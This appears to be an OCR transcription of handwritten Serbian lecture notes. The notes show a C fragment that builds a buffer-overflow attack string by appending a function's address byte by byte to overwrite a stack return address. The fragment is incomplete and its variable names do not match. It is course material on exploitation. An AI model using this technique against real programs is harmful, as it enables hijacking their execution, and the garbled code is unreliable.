 Ivana :)
U main-u:
terminator
konkatenacija
sa stringom!
→ char temp [2] = { '\0', '\0' };
long address_worm_value = & worm_foo;
for (int i=0; i < 8; i++)
{temp [0] = address_worm_value & 0xFF;
strcat (attack_string, temp);
worm_address_value >>=8;
PAZI!
}
//8 Bajtova i redom uzimamo 1 po 1
(najniži B smešta na najnižu adr, da
bi lepo na stek upisao
povratnu adr)
dohvata
randomizovanu
adresu!
i izvršiće se
normalno